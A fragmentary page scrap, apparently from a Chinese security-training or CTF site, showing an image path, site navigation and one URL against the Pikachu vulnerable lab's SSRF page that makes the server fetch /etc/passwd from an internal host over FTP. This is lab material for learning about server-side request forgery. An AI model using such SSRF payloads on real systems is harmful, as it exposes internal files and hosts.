 127.0.0.1:7790/Pikachu/vul/ssrf/ssrf_curl.php?url=ftp://192.168.189.183/etc/passwd 110%
Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源